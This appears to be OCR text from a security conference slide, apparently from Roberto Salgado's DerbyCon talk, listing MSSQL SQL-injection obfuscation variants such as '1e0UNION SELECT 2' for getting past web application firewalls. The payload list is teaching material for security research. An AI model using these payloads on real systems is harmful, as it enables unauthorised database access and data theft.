 BYPASSING FIREWALLS
MSSQL Obfuscation
• .1UNION SELECT 2
• 1.UNION SELECT.2alias
• 1e0UNION SELECT 2
• 1e1AND-1=0.0UNION SELECT 2
• SELECT 0xUNION SELECT 2
• SELECT\UNION SELECT 2
• \1UNION SELECT 2
• SELECT 1FROM[table]WHERE\1=\1AND\1=\1
• SELECT"table_name"FROM[information_schema].[tables]
) UNION SELECT `This_Talk` AS ('New
Exploitation and Obfuscation
Techniquesí)%00
Roberto Salgado
DerbyCon